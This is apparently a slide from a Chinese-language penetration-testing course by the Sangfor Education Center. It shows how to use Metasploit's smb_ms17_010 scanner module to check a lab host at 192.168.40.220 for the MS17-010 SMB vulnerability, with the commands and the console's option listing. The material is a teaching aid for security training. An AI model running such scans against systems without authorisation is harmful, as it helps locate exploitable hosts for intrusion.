 exploit模块应用实例2——ms17-010漏洞利用
步骤3：分别输入以下命令，使用smb_ms17_010模块对目标机进行漏洞检测，
确认其存在ms17-010漏洞：
use auxiliary/scanner/smb/smb_ms17_010 //使用smb_ms17_010模块
show options //查看该模块需要设置哪些参数
set RHOST 192.168.40.220 //设置目标机的IP地址
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Required Description
CHECK_ARCH true no Check for archit
ecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLE
PULSAR on vulnerable hosts
CHECK_PIPE false no Check for named
pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pi
pes to check
RHOSTS yes The target host(
s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service
port (TCP)
SMBDomain . no The Windows doma
in to use for authentication
SMBPass no The password for
the specified username
SMBUser no The username to
authenticate as
THREADS 1 yes The number of co
ncurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.40.220
RHOST => 192.168.40.220
msf6 auxiliary(scanner/smb/smb_ms17_010) >
深信服产业教育中心
SANGFOR EDUCATION CENTER